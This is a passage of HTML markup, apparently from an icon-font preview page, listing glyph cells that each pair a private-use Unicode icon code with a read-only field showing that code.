		<input type="text" readonly value="&amp;#xe007;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe008;"></div>
		<input type="text" readonly value="&amp;#xe008;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe009;"></div>
		<input type="text" readonly value="&amp;#xe009;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe00a;"></div>
		<input type="text" readonly value="&amp;#xe00a;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe00b;"></div>
		<input type="text" readonly value="&amp;#xe00b;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe00c;"></div>
		<input type="text" readonly value="&amp;#xe00c;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe00d;"></div>
		<input type="text" readonly value="&amp;#xe00d;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe00e;"></div>
		<input type="text" readonly value="&amp;#xe00e;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe00f;"></div>
		<input type="text" readonly value="&amp;#xe00f;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe010;"></div>
		<input type="text" readonly value="&amp;#xe010;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe011;"></div>
		<input type="text" readonly value="&amp;#xe011;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe012;"></div>
		<input type="text" readonly value="&amp;#xe012;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe013;"></div>
		<input type="text" readonly value="&amp;#xe013;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe014;"></div>
		<input type="text" readonly value="&amp;#xe014;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe015;"></div>
		<input type="text" readonly value="&amp;#xe015;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe016;"></div>
		<input type="text" readonly value="&amp;#xe016;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe017;"></div>
		<input type="text" readonly value="&amp;#xe017;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe018;"></div>
		<input type="text" readonly value="&amp;#xe018;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe019;"></div>
		<input type="text" readonly value="&amp;#xe019;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe01a;"></div>
		<input type="text" readonly value="&amp;#xe01a;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe01b;"></div>
		<input type="text" readonly value="&amp;#xe01b;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe01c;"></div>
		<input type="text" readonly value="&amp;#xe01c;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe01d;"></div>
		<input type="text" readonly value="&amp;#xe01d;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe01e;"></div>
		<input type="text" readonly value="&amp;#xe01e;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe01f;"></div>
		<input type="text" readonly value="&amp;#xe01f;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe020;"></div>
		<input type="text" readonly value="&amp;#xe020;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe021;"></div>
		<input type="text" readonly value="&amp;#xe021;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe022;"></div>
		<input type="text" readonly value="&amp;#xe022;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe023;"></div>
		<input type="text" readonly value="&amp;#xe023;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe024;"></div>
		<input type="text" readonly value="&amp;#xe024;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe025;"></div>
		<input type="text" readonly value="&amp;#xe025;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe026;"></div>
		<input type="text" readonly value="&amp;#xe026;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe027;"></div>
		<input type="text" readonly value="&amp;#xe027;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe028;"></div>
		<input type="text" readonly value="&amp;#xe028;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe029;"></div>
		<input type="text" readonly value="&amp;#xe029;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe02a;"></div>
		<input type="text" readonly value="&amp;#xe02a;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe02b;"></div>
		<input type="text" readonly value="&amp;#xe02b;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe02c;"></div>
		<input type="text" readonly value="&amp;#xe02c;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe02d;"></div>
		<input type="text" readonly value="&amp;#xe02d;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe02e;"></div>
		<input type="text" readonly value="&amp;#xe02e;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe02f;"></div>
		<input type="text" readonly value="&amp;#xe02f;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe030;"></div>
		<input type="text" readonly value="&amp;#xe030;" />
	</div>
    
    <div class="new">
    
    <div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe103;"></div>
		<input type="text" readonly value="&amp;#xe103;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0ee;"></div>
		<input type="text" readonly value="&amp;#xe0ee;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0ef;"></div>
		<input type="text" readonly value="&amp;#xe0ef;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0e8;"></div>
		<input type="text" readonly value="&amp;#xe0e8;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0ea;"></div>
		<input type="text" readonly value="&amp;#xe0ea;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe101;"></div>
		<input type="text" readonly value="&amp;#xe101;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe107;"></div>
		<input type="text" readonly value="&amp;#xe107;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe108;"></div>
		<input type="text" readonly value="&amp;#xe108;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe102;"></div>
		<input type="text" readonly value="&amp;#xe102;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe106;"></div>
		<input type="text" readonly value="&amp;#xe106;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0eb;"></div>
		<input type="text" readonly value="&amp;#xe0eb;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe105;"></div>
		<input type="text" readonly value="&amp;#xe105;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0ed;"></div>
		<input type="text" readonly value="&amp;#xe0ed;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe100;"></div>
		<input type="text" readonly value="&amp;#xe100;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe104;"></div>
		<input type="text" readonly value="&amp;#xe104;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0e9;"></div>
		<input type="text" readonly value="&amp;#xe0e9;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe109;"></div>
		<input type="text" readonly value="&amp;#xe109;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0ec;"></div>
		<input type="text" readonly value="&amp;#xe0ec;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0fe;"></div>
		<input type="text" readonly value="&amp;#xe0fe;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0f6;"></div>
		<input type="text" readonly value="&amp;#xe0f6;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0fb;"></div>
		<input type="text" readonly value="&amp;#xe0fb;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0e2;"></div>
		<input type="text" readonly value="&amp;#xe0e2;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0e3;"></div>
		<input type="text" readonly value="&amp;#xe0e3;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0f5;"></div>
		<input type="text" readonly value="&amp;#xe0f5;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0e1;"></div>
		<input type="text" readonly value="&amp;#xe0e1;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0ff;"></div>
		<input type="text" readonly value="&amp;#xe0ff;" />
	</div>
    
    </div>
    
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe031;"></div>
		<input type="text" readonly value="&amp;#xe031;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe032;"></div>
		<input type="text" readonly value="&amp;#xe032;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe033;"></div>
		<input type="text" readonly value="&amp;#xe033;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe034;"></div>
		<input type="text" readonly value="&amp;#xe034;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe035;"></div>
		<input type="text" readonly value="&amp;#xe035;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe036;"></div>
		<input type="text" readonly value="&amp;#xe036;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe037;"></div>
		<input type="text" readonly value="&amp;#xe037;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe038;"></div>
		<input type="text" readonly value="&amp;#xe038;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe039;"></div>
		<input type="text" readonly value="&amp;#xe039;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe03a;"></div>
		<input type="text" readonly value="&amp;#xe03a;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe03b;"></div>
		<input type="text" readonly value="&amp;#xe03b;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe03c;"></div>
		<input type="text" readonly value="&amp;#xe03c;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe03d;"></div>
		<input type="text" readonly value="&amp;#xe03d;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe03e;"></div>
		<input type="text" readonly value="&amp;#xe03e;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe03f;"></div>
		<input type="text" readonly value="&amp;#xe03f;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe040;"></div>
		<input type="text" readonly value="&amp;#xe040;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe041;"></div>
		<input type="text" readonly value="&amp;#xe041;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe042;"></div>
		<input type="text" readonly value="&amp;#xe042;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe043;"></div>
		<input type="text" readonly value="&amp;#xe043;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe044;"></div>
		<input type="text" readonly value="&amp;#xe044;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe045;"></div>
		<input type="text" readonly value="&amp;#xe045;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe046;"></div>
		<input type="text" readonly value="&amp;#xe046;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe047;"></div>
		<input type="text" readonly value="&amp;#xe047;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe048;"></div>
		<input type="text" readonly value="&amp;#xe048;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe049;"></div>
		<input type="text" readonly value="&amp;#xe049;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe04a;"></div>
		<input type="text" readonly value="&amp;#xe04a;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe04b;"></div>
		<input type="text" readonly value="&amp;#xe04b;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe04c;"></div>
		<input type="text" readonly value="&amp;#xe04c;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe04d;"></div>
		<input type="text" readonly value="&amp;#xe04d;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe04e;"></div>
		<input type="text" readonly value="&amp;#xe04e;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe04f;"></div>
		<input type="text" readonly value="&amp;#xe04f;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe050;"></div>
		<input type="text" readonly value="&amp;#xe050;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe051;"></div>
		<input type="text" readonly value="&amp;#xe051;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe052;"></div>
		<input type="text" readonly value="&amp;#xe052;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe053;"></div>
		<input type="text" readonly value="&amp;#xe053;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe054;"></div>
		<input type="text" readonly value="&amp;#xe054;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe055;"></div>
		<input type="text" readonly value="&amp;#xe055;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe056;"></div>
		<input type="text" readonly value="&amp;#xe056;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe057;"></div>
		<input type="text" readonly value="&amp;#xe057;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe058;"></div>
		<input type="text" readonly value="&amp;#xe058;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe059;"></div>
		<input type="text" readonly value="&amp;#xe059;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe05a;"></div>
		<input type="text" readonly value="&amp;#xe05a;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe05b;"></div>
		<input type="text" readonly value="&amp;#xe05b;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe05c;"></div>
		<input type="text" readonly value="&amp;#xe05c;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe05d;"></div>
		<input type="text" readonly value="&amp;#xe05d;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe05e;"></div>
		<input type="text" readonly value="&amp;#xe05e;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe05f;"></div>
		<input type="text" readonly value="&amp;#xe05f;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe060;"></div>
		<input type="text" readonly value="&amp;#xe060;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe061;"></div>
		<input type="text" readonly value="&amp;#xe061;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe062;"></div>
		<input type="text" readonly value="&amp;#xe062;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe063;"></div>
		<input type="text" readonly value="&amp;#xe063;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe064;"></div>
		<input type="text" readonly value="&amp;#xe064;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe065;"></div>
		<input type="text" readonly value="&amp;#xe065;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe066;"></div>
		<input type="text" readonly value="&amp;#xe066;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe067;"></div>
		<input type="text" readonly value="&amp;#xe067;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe068;"></div>
		<input type="text" readonly value="&amp;#xe068;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe069;"></div>
		<input type="text" readonly value="&amp;#xe069;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe06a;"></div>
		<input type="text" readonly value="&amp;#xe06a;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe06b;"></div>
		<input type="text" readonly value="&amp;#xe06b;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe06c;"></div>
		<input type="text" readonly value="&amp;#xe06c;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe06d;"></div>
		<input type="text" readonly value="&amp;#xe06d;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe06e;"></div>
		<input type="text" readonly value="&amp;#xe06e;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe06f;"></div>
		<input type="text" readonly value="&amp;#xe06f;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe070;"></div>
		<input type="text" readonly value="&amp;#xe070;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe071;"></div>
		<input type="text" readonly value="&amp;#xe071;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe072;"></div>
		<input type="text" readonly value="&amp;#xe072;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe073;"></div>
		<input type="text" readonly value="&amp;#xe073;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe074;"></div>
		<input type="text" readonly value="&amp;#xe074;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe075;"></div>
		<input type="text" readonly value="&amp;#xe075;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe076;"></div>
		<input type="text" readonly value="&amp;#xe076;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe077;"></div>
		<input type="text" readonly value="&amp;#xe077;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe078;"></div>
		<input type="text" readonly value="&amp;#xe078;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe079;"></div>
		<input type="text" readonly value="&amp;#xe079;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe07a;"></div>
		<input type="text" readonly value="&amp;#xe07a;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe07b;"></div>
		<input type="text" readonly value="&amp;#xe07b;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe07c;"></div>
		<input type="text" readonly value="&amp;#xe07c;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe07d;"></div>
		<input type="text" readonly value="&amp;#xe07d;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe07e;"></div>
		<input type="text" readonly value="&amp;#xe07e;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe07f;"></div>
		<input type="text" readonly value="&amp;#xe07f;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe080;"></div>
		<input type="text" readonly value="&amp;#xe080;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe081;"></div>
		<input type="text" readonly value="&amp;#xe081;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe082;"></div>
		<input type="text" readonly value="&amp;#xe082;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe083;"></div>
		<input type="text" readonly value="&amp;#xe083;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe084;"></div>
		<input type="text" readonly value="&amp;#xe084;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe085;"></div>
		<input type="text" readonly value="&amp;#xe085;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe086;"></div>
		<input type="text" readonly value="&amp;#xe086;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe087;"></div>
		<input type="text" readonly value="&amp;#xe087;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe088;"></div>
		<input type="text" readonly value="&amp;#xe088;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe089;"></div>
		<input type="text" readonly value="&amp;#xe089;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe08a;"></div>
		<input type="text" readonly value="&amp;#xe08a;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe08b;"></div>
		<input type="text" readonly value="&amp;#xe08b;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe08c;"></div>
		<input type="text" readonly value="&amp;#xe08c;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe08d;"></div>
		<input type="text" readonly value="&amp;#xe08d;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe08e;"></div>
		<input type="text" readonly value="&amp;#xe08e;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe08f;"></div>
		<input type="text" readonly value="&amp;#xe08f;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe090;"></div>
		<input type="text" readonly value="&amp;#xe090;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe091;"></div>
		<input type="text" readonly value="&amp;#xe091;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe092;"></div>
		<input type="text" readonly value="&amp;#xe092;" />
	</div>
    
    <div class="new">
    
    <div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0f8;"></div>
		<input type="text" readonly value="&amp;#xe0f8;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0fa;"></div>
		<input type="text" readonly value="&amp;#xe0fa;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0e7;"></div>
		<input type="text" readonly value="&amp;#xe0e7;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0fd;"></div>
		<input type="text" readonly value="&amp;#xe0fd;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0e4;"></div>
		<input type="text" readonly value="&amp;#xe0e4;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0e5;"></div>
		<input type="text" readonly value="&amp;#xe0e5;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0f7;"></div>
		<input type="text" readonly value="&amp;#xe0f7;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0e0;"></div>
		<input type="text" readonly value="&amp;#xe0e0;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0fc;"></div>
		<input type="text" readonly value="&amp;#xe0fc;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0f9;"></div>
		<input type="text" readonly value="&amp;#xe0f9;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0dd;"></div>
		<input type="text" readonly value="&amp;#xe0dd;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0f1;"></div>
		<input type="text" readonly value="&amp;#xe0f1;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0dc;"></div>
		<input type="text" readonly value="&amp;#xe0dc;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0f3;"></div>
		<input type="text" readonly value="&amp;#xe0f3;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0d8;"></div>
		<input type="text" readonly value="&amp;#xe0d8;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0db;"></div>
		<input type="text" readonly value="&amp;#xe0db;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0f0;"></div>
		<input type="text" readonly value="&amp;#xe0f0;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0df;"></div>
		<input type="text" readonly value="&amp;#xe0df;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0f2;"></div>
		<input type="text" readonly value="&amp;#xe0f2;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0f4;"></div>
		<input type="text" readonly value="&amp;#xe0f4;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0d9;"></div>
		<input type="text" readonly value="&amp;#xe0d9;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0da;"></div>
		<input type="text" readonly value="&amp;#xe0da;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0de;"></div>
		<input type="text" readonly value="&amp;#xe0de;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe0e6;"></div>
		<input type="text" readonly value="&amp;#xe0e6;" />
	</div>
    
    </div>
    
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe093;"></div>
		<input type="text" readonly value="&amp;#xe093;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe094;"></div>
		<input type="text" readonly value="&amp;#xe094;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe095;"></div>
		<input type="text" readonly value="&amp;#xe095;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe096;"></div>
		<input type="text" readonly value="&amp;#xe096;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe097;"></div>
		<input type="text" readonly value="&amp;#xe097;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe098;"></div>
		<input type="text" readonly value="&amp;#xe098;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe099;"></div>
		<input type="text" readonly value="&amp;#xe099;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe09a;"></div>
		<input type="text" readonly value="&amp;#xe09a;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe09b;"></div>
		<input type="text" readonly value="&amp;#xe09b;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe09c;"></div>
		<input type="text" readonly value="&amp;#xe09c;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe09d;"></div>
		<input type="text" readonly value="&amp;#xe09d;" />
	</div>
	<div class="glyph">
		<div class="fs1" aria-hidden="true" data-icon="&#xe09e;"></div>
